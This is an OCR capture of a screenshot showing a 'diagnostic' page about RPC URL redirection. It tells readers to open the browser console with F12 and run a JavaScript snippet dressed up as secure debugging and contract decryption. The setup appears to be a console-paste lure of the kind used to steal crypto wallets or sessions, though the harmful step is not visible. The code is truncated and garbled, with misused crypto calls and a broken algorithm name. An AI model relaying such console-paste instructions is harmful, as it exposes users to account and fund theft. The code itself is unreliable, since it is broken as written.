
Poste
DIAGNOSTIC_CORE_V4.7
Identification of
Pengalihan URL RPC
se
INSTRUCTION:
Press
F12
(Console),
ENTER
.
// [SECURE_DEBUG] SessionID: 1230muhcpuao

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node
console.info("Target: Pengalihan URL RPC (
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-512"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(31)}, k, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");
